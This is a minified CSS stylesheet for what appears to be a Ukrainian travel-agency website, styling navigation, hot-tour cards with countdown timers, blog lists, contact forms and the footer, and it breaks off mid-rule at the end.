#nav{min-width:100vw;max-width:100vw;width:100vw}body .nav{padding:0 17px;box-sizing:border-box}.nav .menu{padding:0 15px}}.nav .menu>ul{width:100%;display:flex;justify-content:space-between}.nav li{list-style-type:none;float:left}.nav li a{display:block;padding:13px 6px;color:#000;font-size:15px;font-weight:500}.nav li a:hover,.nav .current-menu-item a{text-decoration:underline}#header{min-width:1170px;max-width:1920px;margin:0 auto;overflow:initial;background:var(--wpr-bg-020cb802-5386-41e6-a7cd-5f31cdb4bd5a) center;background-size:cover;position:relative;padding:0 0 5px;clear:both}#header:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(25,21,21,.43);position:absolute}.header{width:1150px;margin:0 auto;overflow:initial;position:relative;z-index:100}.header .header-line-1{padding:20px 0 0;height:125px}.header .info{width:250px;float:left;padding:15px 0 0}.header .info img{width:67px;height:auto;float:left;top:-10px;position:relative;margin:0 0 -10px}.header .info p{width:120px;padding:10px;float:left;font-size:14px;font-weight:300;color:#fff}.header .info p a{color:#fff}.header .info p a:hover{border-bottom:1px dashed #fff}.header .info2{width:250px;float:left;padding:15px 0 0}.header .info2 img{width:62px;height:auto;float:left;top:-10px;position:relative;margin:0 0 -10px}.header .info2 p{width:130px;padding:10px;float:left;font-size:14px;font-weight:300;color:#fff}.fb-block-site .like{width:100%;float:left;position:relative;text-align:center}.fb-block-site .like img{width:50px;height:auto}.fb-block-site .like img:hover{opacity:.8}.fb-block-site .like span{font-size:19px;font-weight:500;color:#747474;text-align:center;display:block}.fb-block-site .like p{font-size:14px;color:#747474;font-weight:300}.header .contact{width:310px;float:right;padding:12px 0 0}.header .contact-1{width:70px;float:left}.header .contact-1 a{display:none;position:relative;padding:10px}.header .contact-1 a img{background:#4CAF50;border-radius:50%;padding:10px;position:relative;z-index:20;top:2px}body .get_consultation{display:none}.header .contact-1 .line-1{transform:translate(-50%,-50%);width:55px;height:55px;background:rgba(76,175,80,.3);-webkit-animation:blink2 2s linear infinite;animation:blink2 2s linear infinite;position:absolute;top:50%;left:50%;border-radius:50%;z-index:10}.header .contact-1 .line-2{transform:translate(-50%,-50%);width:70px;height:70px;background:rgba(76,175,80,.1);-webkit-animation:blink1 2s linear infinite;animation:blink1 2s linear infinite;position:absolute;top:50%;left:50%;border-radius:50%;z-index:10}@-webkit-keyframes blink1{0%,100%{opacity:0}50%{opacity:1}}@keyframes blink1{0%,100%{opacity:0}50%{opacity:1}}@-webkit-keyframes blink2{0%,100%{opacity:0}25%,50%,75%{opacity:1}}@keyframes blink2{0%,100%{opacity:0}25%,50%,75%{opacity:1}}.header .contact-mobi{display:none}.contact-2{width:220px;float:right;padding:5px}.contact-2 span{display:block;color:#fff;font-weight:500;font-size:24px}.contact-2 span a{color:#fff}.contact-2-1{color:#fff;font-weight:300;font-size:13px;position:relative;padding:0 0 30px}.contact-2-1 img{width:18px;height:auto;margin:2px 2px 0 0;position:relative;top:3px}.contact-2 .contact-2-1-info{position:absolute;display:none;background:#fff;color:#000;padding:5px;border-radius:3px;font-size:12px;top:33px;width:201px;text-align:center}.contact-2 .contact-2-1-info b{font-size:20px;padding:1px 0 0;display:inline-block}.contact-2-1:hover .contact-2-1-info{display:block}.header .header-line-2{overflow:hidden;clear:both;position:relative;margin:-15px 0 0}.header .header-line-2 h2,.header .header-line-2 h1{text-align:center;font-size:36px;font-weight:500;padding:0;color:#fff}.header .header-line-2 h3{text-align:center;font-size:18px;padding:0 0 15px;color:#fff;font-weight:300}.header .header-line-3{clear:both;position:relative;background:rgba(0,0,0,.52);padding:7px 0 10px 20px;border-radius:3px;height:68px;width:100%;margin:0 auto}.header .header-line-3.with-search{height:auto;padding:0}.header .header-line-3.with-search .new_f-container{background:transparent}.header .form-col{float:left;margin:0 15px 0 0}.header .form-col label{display:block;text-align:left;color:#fff;font-size:14px;padding:0 0 3px}.header .header-line-3 ::-webkit-input-placeholder{color:#ccc;font-weight:300}.header .header-line-3 ::-moz-placeholder{color:#ccc;font-weight:300}.header .header-line-3 :-moz-placeholder{color:#ccc;font-weight:300}.header .header-line-3 :-ms-input-placeholder{color:#ccc;font-weight:300}.header .header-line-3 input{font-size:13px;border:none}.img-flag{height:18px;margin:4px 4px -4px;padding:0 0 0;position:relative;top:1px}.select2-container{width:200px!important}.select2-container--default .select2-selection--single{background:rgba(94,98,101,.87)!important;border:none!important;border-radius:2px!important;padding:7px!important;height:auto!important}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#fee300!important;color:black!important;font-weight:500!important;padding:6px 6px 9px!important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:9px!important}.select2-results__option[aria-selected]{cursor:pointer!important;font-size:14px!important;font-weight:500!important}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff!important;line-height:28px!important;font-size:14px!important}.header .header-line-3 .submit{background:#FEE300;box-shadow:none;font-weight:700;-webkit-appearance:none;position:relative;top:20px;padding:14px 32px;color:#000;font-size:14px;cursor:pointer}.header .header-line-3 .submit:hover{opacity:.8}.header .header-line-3 .arrow{position:absolute;font-size:15px;color:#fee300;top:141px;right:223px;font-weight:700;display:none}.header .header-line-3 .arrow:before{content:"";width:67px;height:64px;position:absolute;top:-52px;right:-76px;background:var(--wpr-bg-bfc738fc-874a-4209-8f7f-27a32e5d9d66) no-repeat}#slider-wrap{position:relative;color:#fff;margin:5px 30px;font-weight:300;font-size:13px;height:20px;overflow:hidden}#slider-wrap img{width:14px;height:auto;float:left;top:1px;position:relative}#slider{margin:0 20px;position:relative;height:20px}.footer .header-line-4{width:300px;clear:both;top:0;left:0}.header-line-4 .block-1{width:310px;float:left;padding:0 0 7px}.header-line-4 .block-1 img{width:46px;float:left}.header-line-4 .block-1 p{width:235px;float:left;color:#fff;padding:6px 12px;font-size:14px;font-weight:300;position:relative;top:-10px}.header-line-4 .block-1 a{font-size:12px;color:#fff;font-weight:300;margin:0 12px;position:relative;top:-3px}.header-line-4 .block-1 a:hover{border-bottom:1px solid rgba(255,255,255,0)}#header #header-line-5{background:rgba(0,0,0,.27);overflow:hidden;padding:20px 0}#header .header-line-5{width:1080px;margin:0 auto}#header .header-line-5 li{width:150px;float:left;list-style-type:none;text-align:center;position:relative}#header .header-line-5 li h2{color:#fff;font-weight:500;font-size:21px;display:inline-block}#header .header-line-5 li p{color:#eee;font-size:13px;font-weight:300}#header .header-line-5 li h2:after{content:"";width:15px;height:15px;position:absolute;top:15px;background:var(--wpr-bg-d1afdafb-71ed-4fd8-bd70-199010ca4113) no-repeat;background-size:cover;margin:0 10px}.popular-articles-main{overflow:hidden;background:#fff;clear:both;width:1028px;padding:20px 0 20px}.popular-articles-main ul{display:flex;justify-content:center}.popular-articles-main h6{font-size:20px;padding:10px 0;text-align:center}.popular-articles-main h3{font-size:14px;font-weight:500;color:#000;padding:10px 0}.popular-articles-main li{float:left;width:24%;overflow:hidden;padding:2px 10px 0 0}.popular-articles-main li:hover{opacity:.8}.popular-articles-main .more_post_img{width:170px;height:100px;overflow:hidden;border-radius:5px;box-shadow:0 0 14px rgba(0,0,0,.15)}.popular-articles-main .img{margin:0 0 0;height:143px;overflow:hidden;border-radius:5px}.popular-articles-main img{width:100%;height:auto}.popular-articles-main a{color:#000}.popular-articles-main p{padding:5px 0;font-size:14px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.popular-articles-main .more{clear:both}.popular-articles-main .more a{padding:8px;border-radius:2px;background:#FEE300;font-size:16px;font-weight:500;color:#000;display:block;width:140px;margin:20px auto 0;text-align:center;position:relative;left:-20px}.popular-articles-main .more a:hover{opacity:.8}.main-more-tout{overflow:hidden}.main-more-tout-1-mobi{display:none}.main-more-tout-1 .link{width:76px;position:absolute;height:76px;margin:0 auto;left:0;right:0;bottom:9px}.main-more-tout-1 .link span{position:absolute;font-size:20px;font-weight:800;color:#000;top:20px;left:22px;-moz-transform:rotate(-9deg);-ms-transform:rotate(-9deg);-webkit-transform:rotate(-9deg);-o-transform:rotate(-9deg);transform:rotate(-9deg)}.main-more-tout-1{height:265px;width:265px;float:left;overflow:hidden;margin:0 5px 5px 0;position:relative;text-align:center;border-radius:6px}.main-more-tout-1 img{height:100%;width:auto;position:absolute;top:0;left:0}.main-more-tout-1 h2{position:relative;display:inline-flex;background:rgba(254,227,0,.9);font-size:18px;padding:10px 10px;margin:105px 10px;color:#000;display:none}#main-top{min-width:1170px;max-width:1920px;margin:0 auto;overflow:hidden;padding:50px 0 50px;background:#f2f2f2}.main-top{width:1150px;margin:0 auto;overflow:hidden;text-align:center}#main-top h2{font-size:18px;color:#666;padding:0 0 20px;position:relative;font-weight:300;text-align:center}.main-top img{position:relative;padding:0 10px}.main-top h2:before{content:"";width:262px;height:1px;background:#ccc;position:absolute;top:11px;left:76px}.main-top h2:after{content:"";width:262px;height:1px;background:#ccc;position:absolute;top:11px;right:76px}#main{min-width:1170px;max-width:1920px;margin:0 auto;overflow:hidden;padding:20px 0 20px;background:rgba(249,249,249,.81)}.main{width:1170px;margin:0 auto;overflow:hidden}.main-content{background:#fff;padding:20px;overflow:hidden;margin:0 0 20px}.main-content h2.title{padding:0 41px 0;font-weight:300;font-size:29px;position:relative;width:160px;margin:10px auto;position:relative;left:20px}.main-content h2.title a{font-size:20px;font-weight:700;color:#000}.main-content h2.title:before{content:"";width:35px;height:35px;background:var(--wpr-bg-38262569-18f2-400c-b811-6c72ac3299da) no-repeat center top 60% / 26px auto;position:absolute;top:-3px;left:0}.main-content-center{width:1150px;float:none;margin:0 auto}.main-content-center-2{width:810px;float:none;margin:0 auto}.main-content-center .tour-hot{width:615px;height:370px;overflow:hidden;position:relative;border-radius:6px;margin:0 0 5px}.main-content-center .tour-hot img{width:100%;height:auto;position:absolute;top:0;left:0}#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-secundes,#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-minutes,#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-hours{position:relative;font-size:0px!important}#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-hours:before{content:"годин";font-size:13px}#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-minutes:before{content:"хвилин";font-size:13px}#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-secundes:before{content:"секунд";font-size:13px}.main-content-center .tour-hot .sale{position:relative;z-index:100;overflow:hidden;box-shadow:10px 5px 14px rgba(0,0,0,.5)}.main-content-center .tour-hot .sale>span{float:right;font-size:20px;font-weight:500;color:#fff;padding:10px}.main-content-center .tour-hot .sale .timer{padding:9px 2px 0;background:rgba(254,227,0,.9);float:right;border-radius:2px;height:31px;box-shadow:10px 5px 14px rgba(0,0,0,.5);width:300px;left:-17px;position:relative}.main-content-center .tour-hot .timer .timer-separator{padding:0 10px!important}#timer-number-value-7c2d3bddffc1731adf85350a0e57c5c1-hours,#timer-number-value-7c2d3bddffc1731adf85350a0e57c5c1-minutes,#timer-number-value-7c2d3bddffc1731adf85350a0e57c5c1-secundes{font-size:16px}.main-content-center .tour-hot h2{position:absolute;z-index:100;clear:both;bottom:0;padding:5px 20px;background:rgba(254,227,0,.9);display:inline-block;right:0;font-weight:500;color:#000}.main-content-center .calendar{z-index:100;background:var(--wpr-bg-0c933a29-bb50-4bce-856a-6e09bf63f520);width:129px;height:127px;position:absolute;background-size:contain;top:172px;right:25px}.main-content-center .calendar .line-1{display:block;padding:42px 3px 0;text-align:center;font-size:48px;font-weight:800;color:#757575;transform:rotate(12deg) scale(1) skew(10deg) translate(0);-webkit-transform:rotate(12deg) scale(1) skew(10deg) translate(0);-moz-transform:rotate(12deg) scale(1) skew(10deg) translate(0);-o-transform:rotate(12deg) scale(1) skew(10deg) translate(0);-ms-transform:rotate(12deg) scale(1) skew(10deg) translate(0);left:-8px;position:relative}#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-secundes,#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-minutes,#timer-text-7c2d3bddffc1731adf85350a0e57c5c1-hours{float:right;font-size:13px;font-weight:500;padding:4px 0 0 4px;text-transform:capitalize;top:2px;position:relative}.tour-hot-content{position:absolute;bottom:0;left:0;padding:11px 0 6px;width:100%;background:rgba(11,53,102,1);background:linear-gradient(to top,rgba(11,53,102,1),rgba(35,99,175,1))}.tour-hot-main-block{float:left}.main-content-center .tour-hot h3{position:relative;clear:both;z-index:100;padding:0 20px 0;display:block;color:#029DC9;font-size:42px;font-weight:900;text-shadow:0 7px 10px rgba(6,0,2,.42),0 0 2px rgba(0,0,0,.71);-webkit-text-stroke:2px #fff;line-height:1}.main-content-center h4{position:relative;z-index:100;color:#fff;font-size:19px;font-weight:500;padding:0 20px 0;text-shadow:0 4px 8px rgba(6,0,2,.61),0 0 2px rgba(0,0,0,.6)}.tour-hot-main-block h4{text-align:right}.tour-hot-main-block h4:before{position:absolute;display:block;content:'';height:20px;width:20px;left:30px;top:3px;background:var(--wpr-bg-3fb33f24-7920-459c-aa80-d218c84a9a69) no-repeat center/contain}.tour-hot-content-2{float:right}.tour-hot-content-2 .line1{font-size:21px;color:#fff;padding:13px 0 10px;font-weight:700;text-shadow:0 7px 10px rgba(6,0,2,.42),0 0 2px rgba(0,0,0,.71)}.tour-hot .link{position:relative;width:190px;margin:201px auto 0;text-shadow:1px 1px 2px black,0 0 1em #737373;z-index:100}.tour-hot .link img{width:100%;height:auto;display:none}.tour-hot .link span.price{position:absolute;font-size:36px;font-weight:800;color:#fff;top:27px;left:-8px;background:var(--wpr-bg-53277b2c-18f4-467b-b5ef-09cdc8c3362b);background-size:cover;width:96px;height:50px;padding:1px 1px 0 46px}.tour-hot .link span.link_1{position:absolute;color:#fff;width:188px;text-align:center;font-size:13px;top:85px;left:-19px;line-height:1}.tour-hot-content-2 .line1{font-size:21px;color:#fff;padding:0 0 0;font-weight:700;text-shadow:0 7px 10px rgba(6,0,2,.42),0 0 2px rgba(0,0,0,.71);margin:-5px 0 0}.one-countrie{height:265px;width:265px;float:left;overflow:hidden;margin:0 5px 5px 0;position:relative;text-align:center;border-radius:2px}.one-countrie:hover{opacity:.8}.one-countrie img{height:100%;width:auto;position:absolute;top:0;left:0}.one-countrie h2{position:relative;z-index:100;display:inline-block;margin:90px 0 0;color:#000;font-size:16px;font-weight:700;padding:9px 17px;border-radius:2px;background:rgba(254,227,0,.92)}.one-countrie p{padding:10px 0 0;color:#fff;font-size:18px;font-weight:500;position:relative;z-index:100;text-shadow:0 1px 2px rgba(6,0,2,.97),0 0 2px #5B3FE6}.more-countrie{clear:both;padding:5px 0 0}.more-countrie a{padding:8px;border-radius:2px;background:#FEE300;font-size:16px;font-weight:500;color:#000;display:block;width:140px;margin:5px auto 0;text-align:center;position:relative}.more-countrie a:hover{opacity:.8}.sidebar-right{width:250px;float:left}.sidebar-right h3{padding:0 0 20px;font-size:22px}.sidebar-right li{list-style-type:none;padding:0 0 5px;margin:0 0 5px;border-bottom:1px solid #f2f2f2}.sidebar-right h2{font-size:14px;padding:5px 5px 0;color:#000;font-weight:400}.sidebar-right .video{position:relative;padding-bottom:56.25%;padding-top:0;height:0;overflow:hidden}.sidebar-right .video iframe,.sidebar-right .video object,.sidebar-right .video embed{position:absolute;top:0;left:0;width:100%;height:100%}.sidebar-right .more a{padding:8px;border-radius:2px;background:#FEE300;font-size:16px;font-weight:500;color:#000;display:block;width:140px;margin:20px auto 0;text-align:center}.sidebar-right .more{padding:0 0 30px}.sidebar-right .sertific{overflow:hidden}.sidebar-right .sertific .block-1{overflow:hidden;padding:0 0 10px}.sidebar-right .sertific img{width:56px;height:auto;float:left}.sidebar-right .sertific p{width:189px;float:right;font-size:15px;font-weight:700}.sidebar-right .sertific a{display:inline-block;font-size:14px;font-weight:300;color:rgb(116,116,116);text-decoration:underline;clear:both;padding:0 5px}.sidebar-right .sertific a:hover{text-decoration:none}#tour-page{margin:0 auto;overflow:hidden;padding:25px 0 0;box-sizing:border-box}.tour-page{margin:0 auto;overflow:hidden}.tour-page-content{overflow:hidden;margin:0 auto}.tour-page-content #tabs{height:390px;overflow:hidden;margin:0 0 20px}.tour-page-list{clear:both;background:#fff;padding:20px;overflow:hidden;margin:0 0 20px;border:1px solid #eee;border-radius:2px}.curort-page-list{clear:both;background:#fff;padding:40px;overflow:hidden;margin:0 0 20px;border:1px solid #eee;border-radius:2px}.curort-list-img{width:340px;height:230px;overflow:hidden;float:left;box-shadow:0 0 14px rgba(0,0,0,.15);position:relative;border-radius:5px}.curort-list-img img{width:100%;height:auto}.curort-list-img .price{position:absolute;bottom:20px;left:20px;background:rgba(254,227,0,.9);padding:10px 20px;font-weight:700;font-size:20px;border-radius:5px;color:#000}.curort-list-img .price span{font-size:15px;font-weight:400;color:#000}.curort-list-content{width:518px;float:left;margin:0 0 0 20px}.curort-list-content h2{font-weight:500;font-size:22px;color:#000}.curort-list-content .category{padding:5px 0 5px;border-bottom:1px solid #eee;color:#444;font-weight:400;font-size:16px}.curort-list-content .anonce{padding:10px 0 10px;font-weight:300;font-size:15px;color:#444;text-align:justify}.curort-list-footer .like span{font-weight:900;color:red;font-size:20px}.curort-list-footer .more{float:right;padding:4px 0 0}.curort-list-footer .more a{padding:10px;border-radius:4px;background:#FEE300;font-size:14px;font-weight:500;color:#000}.os{clear:both;background:#fff;padding:20px 25px;overflow:hidden;margin:0 10px 20px;border:1px solid #eee;border-radius:2px}.os h2{padding:0 0 20px;font-size:22px;font-weight:500}.sidebar-pda{display:none}.sidebar{float:right;width:325px}.sidebar-content{padding:20px;background:#fff;margin:0 0 20px;border-radius:2px;overflow:hidden;border:1px solid #eee}.sidebar-title{font-weight:500;font-size:20px;margin:0 0 10px;color:#000}.sidebar-content .cat-item{padding:6px 0 2px 23px;background:var(--wpr-bg-3359d8a6-8820-4996-af5e-bf0a39064cf3) no-repeat 3px 10px;list-style-type:none}.sidebar-content .cat-item li:hover{background:var(--wpr-bg-ba5c6fe1-7a7b-42ef-af78-4e8b99986b45) no-repeat 3px -61px}.sidebar-content .cat-item a{color:#000;font-weight:500;text-transform:uppercase;font-size:15px}.sidebar-content .cat-item a:hover{color:#444}.sidebar-content .searchform label{display:none}.sidebar-content .searchform input{padding:10px;border:1px solid #ddd;border-radius:2px}.sidebar-content .searchform #s{width:185px}.searchform #searchsubmit{background:#FEE300;border:1px solid #FEE300;color:#000;font-weight:700;transition:0.5s;-webkit-appearance:none}#popular-articles li:nth-child(3){clear:both}#popular-articles li{list-style-type:none;overflow:hidden;border-bottom:1px solid #eee;margin-bottom:20px;margin:0 10px 15px 0;width:130px;float:left;padding:0 0 10px}#popular-articles li:hover{opacity:.8}#popular-articles img{width:100%;height:auto;margin:0 0 10px;display:block;border-radius:2px;box-shadow:0 0 14px rgba(0,0,0,.15)}#popular-articles a .h2,#popular-articles a h2{font-size:13px;color:#000;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.page-navigation{overflow:hidden;padding:0 0 15px;clear:both;width:100%}.page-navigation span{background:#FEE300;padding:9px 13px;border:1px solid #FEE300;font-size:12px;color:#000;font-weight:500;border-radius:2px;display:inline-block}.page-navigation a{background:#fff;padding:9px 13px;border:1px solid #d3d3d3;font-size:12px;color:#444;text-decoration:none;border-radius:2px;display:inline-block}.page-navigation a:hover{background:#FEE300;border:1px solid #FEE300}#blog{max-width:1920px;margin:0 auto;overflow:hidden;background:#F2F2F2}.blog{width:1150px;margin:0 auto;overflow:hidden;padding:50px 0 30px}.blog-content{width:800px;float:left}.blog-list{padding:0;margin:0 20px 20px 0;overflow:hidden;background:#fff;border-radius:2px;border:1px solid #eee;width:377px;float:left}.blog-list-img{width:auto;height:200px;overflow:hidden;border-radius:2px}.blog-list-img img{width:100%;height:auto}.blog-list-contеnt{padding:20px 20px}.blog-list-contеnt a{color:#000}.blog-list-contеnt h2{text-transform:uppercase;font-weight:700;font-size:17px;padding:0 0 10px}.blog-list-anonce{color:#444;font-size:14px;padding:0 0 10px;line-height:1.5;font-weight:400}.blog-list-info-2,.blog-list-info-1 a{font-size:9px;font-weight:400;padding:5px 10px;display:inline-block;background:#e8e8e8;color:#000;text-transform:uppercase;border-radius:2px;margin:4px 0 0}.blog-list-info .more{float:right}.blog-list-info .more a{float:right;padding:8px;border-radius:2px;background:#FEE300;font-size:14px;font-weight:500;color:#000}.single-article{padding:30px;margin:0 0 20px;overflow:hidden;background:#fff;border-radius:5px;border:1px solid #eee}.single-article .single-title{text-transform:uppercase;font-size:24px;color:#000;padding:0 0 10px}.single-article .single-info{padding:0 0 20px;overflow:hidden}.single-article .single-img{padding:0 0 20px 0}.single-article .single-img img{width:100%;height:auto;border-radius:2px}.single-like{text-align:center;padding:5px 5px}.single-likes h3{padding:0 0 10px;font-weight:300;font-size:18px}.single-likes h3 b{font-weight:500}.single-like{display:inline-block;margin:0 5px}.single-fb{position:relative;left:-18px;top:-5px}.single-tw{position:relative;top:-1px}.document{line-height:1.5;padding:0}.document a{color:#F76C5E}.document p{padding-bottom:15px;font-size:15px;text-align:justify}.document div{margin-bottom:15px;font-size:15px;text-align:justify}.document ol,.document ul{padding:10px 30px;font-size:15px;text-align:justify}.document li{padding:0 0 5px;list-style-type:disc;float:none!important}.document blockquote{background-color:#FCFCFC;border-left:2px solid #ccc;padding:15px 23px 0 32px;position:relative;clear:both;margin:10px 0;font-style:italic;color:gray}.document img{max-width:100%;height:auto}.document .alignleft{display:inline;float:left;margin:10px 10px 10px 0}.document .alignright{display:inline;float:right;margin:10px 0 10px 10px}.document .aligncenter{display:block;margin:10px auto 5px}.document .wp-caption{background-color:rgba(204,204,204,.23);padding:10px 5px 10px 10px!important;font-size:14px;position:relative}.document h1{font-size:28px;clear:both;padding:0 0 10px}.document h2{font-size:22px;clear:both;padding:0 0 10px;font-weight:500}.document h3{font-size:22px;clear:both;padding:0 0 10px;font-weight:500}.document h4{font-size:18px;clear:both;padding:0 0 10px}.document iframe{display:block;margin:0 auto}.video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;border:1px solid #ccc}.video iframe,.video object,.video embed{position:absolute;top:0;left:0;width:100%;height:100%}.document table p{padding:3px 0;font-size:13px}.document table td{padding:5px;border-bottom:1px solid #eee;font-size:13px;vertical-align:top}.document table th{padding:5px;border-bottom:1px solid #eee;font-size:13px;vertical-align:top}.more_post{padding:30px;margin:0 0 20px;overflow:hidden;background:#fff;border-radius:5px;border:1px solid #eee}.more_post .h3,.more_post h3{font-size:20px;font-weight:700;color:#000;padding:0 10px 10px}.more_post li{float:left;width:160px;overflow:hidden;padding:0 10px}.more_post li:hover{opacity:.8}.more_post_img{width:170px;height:100px;overflow:hidden;border-radius:5px;box-shadow:0 0 14px rgba(0,0,0,.15)}.more_post_img img{width:100%;height:auto}.more_post a{color:#000}.more_post p{padding:5px 0;font-size:14px;font-weight:500;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;height:36px;display:-webkit-box;white-space:normal}.comments{padding:20px;background:#fff;border-radius:5px;border:1px solid #eee}.header-search{padding:20px;margin:0 0 20px;background:#fff;border-radius:5px}.header-search h3{font-size:18px;font-weight:500;padding:0 0 4px}.header-search p{font-weight:300}.header-category h3{font-size:24px;color:#000;margin:0 10px 10px;clear:both}#countries{min-width:1170px;max-width:1920px;margin:0 auto;background:#F2F2F2;padding:0 0 50px;position:relative}.countries{width:1150px;margin:0 auto 0;overflow:hidden}.countries-content{padding:30px;background:#fff;border-radius:2px;border:1px solid #eee;overflow:hidden}.countries h1{font-size:24px;color:#000;margin:15px 0 15px}.countries-content li{height:265px;width:265px;float:left;overflow:hidden;margin:0 5px 5px 0;position:relative;text-align:center;border-radius:2px;list-style-type:none}.countries-content li:hover{opacity:.8}.countries-content li img{width:auto;height:100%;position:absolute;left:0;top:0}.countries-content li h2{position:relative;z-index:100;display:inline-block;margin:100px 0 0;color:#000;font-size:20px;font-weight:700;padding:8px 15px;border-radius:5px;background:rgba(254,227,0,.92)}.countries-content p{padding:10px 0 0;color:#fff;font-size:18px;font-weight:500;position:relative;z-index:100;text-shadow:0 1px 2px rgba(6,0,2,.97),0 0 2px #5B3FE6}#page{max-width:1920px;width:95%;margin:0 auto;overflow:hidden;background:#F2F2F2;padding:15px 0 30px}.page{width:1150px;margin:0 auto;overflow:hidden}.page-article{padding:30px;margin:0 0 20px;overflow:hidden;background:#fff;border-radius:5px;border:1px solid #eee}.page-title{font-size:24px;color:#000;margin:0 0 20px}.page-content{width:800px;float:left}.page-content-faq{overflow:hidden;position:relative}@media (min-width:980px){.page-content-faq .page-article{padding:30px 0;max-width:1100px;margin:0 auto;border:none}}.faq-work{overflow:hidden;padding:0 0 60px}.faq-work h2{text-align:center}.faq-work .block-1{width:160px;padding:0 10px;float:left;text-align:center;position:relative}.faq-work .block-1 .img{position:relative}.faq-work .block-1 .img:before{content:"";width:13px;height:23px;background:var(--wpr-bg-1e1d3382-9bc8-4184-bac8-b090417cbbc7);background-size:cover;position:absolute;top:51px;right:-17px}.faq-work .block-1 .img-1:before{display:none}.faq-work a{color:#AF885A}.faq-work .block-1 img{width:115px;height:auto;border-radius:50%;border:4px solid #fecc09}.faq-work .block-1 .text{font-size:18px;font-weight:500;padding:5px 0 13px}.faq-work .block-1-1 img{width:115px;height:auto;border-radius:50%;border:4px solid #fecc09;-webkit-filter:grayscale(0%);filter:grayscale(0%)}.faq-work .block-1 img:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.faq-work .block-1-2{margin:64px 0 0}.faq-work .text-1{display:none}.page-contact-content{overflow:hidden}.page-contact-content .col-1{float:left;width:550px}.page-contact-info{width:100%;display:flex;justify-content:space-around;padding:10px 0;overflow:hidden}.page-contact .office{width:100%;height:auto;border-radius:5px;margin:16px 0 0}.page-contact-info img{width:20px;height:20px;padding:20px;position:relative;background:#FEE300;float:left;border-radius:5px}.page-contact-info .street,.page-contact-info .phone,.page-contact-info .email{overflow:hidden;padding:0 0 10px}.page-contact-info p{padding:9px 15px 0;float:left}.page-contact-info p span{display:block;font-size:16px;font-weight:300}.page-contact form h2{font-size:18px;font-weight:300;padding:0 10px 20px}.page-contact-content .col-2{width:510px;float:right}.page-contact form{width:424px;padding:20px 20px 20px;background:#ececec;border-radius:5px;box-shadow:0 0 11px rgba(0,0,0,.05);margin:9px}.page-contact form input{padding:15px;border:1px solid #eee;width:370px;margin:0 10px 10px;border-radius:5px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.3)}.page-contact form .email{width:370px}.page-contact form textarea{padding:15px;border:1px solid #eee;width:370px;margin:0 10px 10px;border-radius:5px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.3);height:120px}.page-contact form .submit{box-shadow:none;background:#FD3233;font-size:15px;font-weight:700;color:#fff;text-align:center;width:210px;-webkit-appearance:none}.map{border-radius:2px;box-shadow:0 0 11px rgba(0,0,0,.05);margin:0 5px 10px;overflow:hidden;clear:both}.map #map-canvas{width:100%;height:500px}img.office{margin-top:30px;width:100%}.clear{clear:both}#email-mailing{min-width:1170px;max-width:1920px;margin:0 auto;height:151px;background:#FEE300;padding:40px 0 40px}.email-mailing{width:1150px;margin:0 auto}.email-mailing .col-1{width:300px;float:left;margin:0 0 0 120px}.email-mailing .col-1 img{width:289px;margin:-37px -25px}.email-mailing .col-2{width:700px;float:left}.email-mailing .col-2 h2{font-size:30px;font-weight:500}.email-mailing .col-2 h3{font-size:18px;font-weight:400;padding:10px 0}.email-mailing .col-2 input{padding:12px;border:2px solid #000;width:140px}.email-mailing .col-2 p{padding:5px 0 0;font-weight:300;font-size:16px}.email-mailing .col-2 .submit{width:140px;border:2px solid #000;background:#fee300;color:#020201;font-weight:700;text-transform:uppercase;-webkit-appearance:none;padding:12px}#block-map{min-width:1170px;max-width:1920px;margin:0 auto;padding:30px 0}.block-map{width:1150px;margin:0 auto;position:relative}.block-map h2{position:absolute;display:block;text-align:left;font-weight:400;font-size:33px;padding:0 0 40px;left:50%;top:18px}.block-map h3{font-weight:400;font-size:20px;position:relative;padding:0 0 20px}.block-map #block-1{overflow:hidden;width:920px;border:1px solid #ccc;margin:0 auto}.block-map .block-1{width:400px;float:left}.block-1-content{padding:20px}.mobileSocialCol svg{width:auto;height:40px}.sidebar-content .new_viber .mobileSocialCol a{flex-wrap:wrap}.block-map .block-1 .info p{display:block;font-size:15px;font-weight:300;padding:0 0 10px}.block-map .block-1 .info{padding:0 35px 10px}.block-map .block-1 .info h4{font-size:16px;font-weight:500;position:relative}.block-map .block-1 .info h4:before{content:"";width:20px;height:20px;position:absolute;left:-30px;top:3px}.block-map .block-1 .street h4:before{background:var(--wpr-bg-de111dab-d08a-4b7f-a1c7-5d618577ce2a);background-size:cover}.block-map .block-1 .phone h4:before{background:var(--wpr-bg-32fecbcc-d399-40b4-98b0-3e2363e62860);background-size:cover}.block-map .block-1 .email h4:before{background:var(--wpr-bg-8f01e79b-e7d0-4523-8445-823334e95b71);background-size:cover}.block-map .block-1 .time h4:before{background:var(--wpr-bg-b91f8c30-5e43-4a2b-9d21-50c881d7c043);background-size:cover}.block-map .block-1 .info span{display:block;font-size:15px;font-weight:300}.block-map .block-2{width:520px;float:left;height:372px;overflow:hidden}.block-map .block-2 img{width:auto;height:100%}#footer{max-width:1920px;width:100%;margin:0 auto;background:#2b4783}#footer .fb-block-site .social a{height:30px;width:30px;opacity:.6}#footer .social-wrapper{display:flex;align-items:center}.fb-block-site .social{display:flex;align-items:center;gap:10px;justify-content:center;flex-wrap:wrap}.get_consultation{padding-left:88px;display:flex;flex-direction:column}.get_consultation a{color:#fff;font-size:16px;text-decoration:none;padding:5px 10px;border-radius:3px;border:1px solid #fff;margin-top:10px;text-align:center}.new_viber.about-page span{text-align:left}.fb-block-site .social 